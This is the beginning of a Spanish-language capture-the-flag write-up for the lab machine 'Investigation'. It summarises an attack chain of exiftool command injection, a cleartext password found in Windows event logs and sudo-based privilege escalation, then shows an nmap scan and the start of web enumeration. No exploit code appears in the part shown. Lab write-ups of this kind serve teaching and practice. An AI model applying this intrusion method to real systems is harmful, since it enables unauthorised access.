Investigation
7 minutos de lectura

exiftool. Sin embargo, la versión es vulnerable a inyección de comandos y se puede usar para acceder al sistema. Luego, encontramos algunos registros de eventos de Windows y una contraseña en texto claro como nombre de usuario, probablemente un error. Después de eso, obtenemos acceso como otro usuario que puede ejecutar un binario con sudo, que por detrás ejecuta un script en Perl que conduce a la escalada de privilegios- Perl
- CVE
sudo- Análisis forense
- Ingeniería inversa
- Subida de archivos
- Metadatos de archivos
- Inyección de Comandos
- Análisis de Código Estático
- Ejecución remota de comandos
- SO: Linux
- Dificultad: Media
- Dirección IP: 10.10.11.197
- Fecha: 21 / 01 / 2023
Escaneo de puertos
# Nmap 7.93 scan initiated as: nmap -sC -sV -o nmap/targeted -p 22,80 10.10.11.197
Nmap scan report for 10.10.11.197
Host is up (0.060s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 2f1e6306aa6ebbcc0d19d4152674c6d9 (RSA)
|   256 274520add2faa73a8373d97c79abf30b (ECDSA)
|_  256 4245eb916e21020617b2748bc5834fe0 (ED25519)
80/tcp open  http    Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: eForenzics - Premier Digital Forensics
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 10.65 seconds
La máquina tiene abiertos los puertos 22 (SSH) y 80 (HTTP).
Enumeración
Si vamos a http://10.10.11.197, se nos redirige a http://eforenzics.htb. Después de poner el subdominio en /etc/hosts, veremos esta página web:

Hay otra página en /service.html (pinchando en “Go!”):

